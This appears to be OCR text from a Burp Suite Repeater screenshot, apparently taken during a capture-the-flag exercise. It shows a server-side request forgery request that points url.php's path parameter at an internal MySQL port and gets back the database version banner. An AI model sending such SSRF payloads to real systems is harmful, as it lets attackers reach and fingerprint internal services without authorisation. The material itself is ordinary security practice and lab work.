 Applications Places burp-StartBurp Wed 12:35 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.55:60000 ?
Request
Raw Params Headers Hex
GET /url.php?path=http://127.0.0.1:3306 HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 13 Jun 2018 16:34:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 123
Connection: close
Content-Type: text/html; charset=UTF-8
5.7.19-0ubuntu0.16.04.1 mysql_native_password Got packets out of order
? < + > Type a search term 0 matches
Done 314 bytes | 165 millis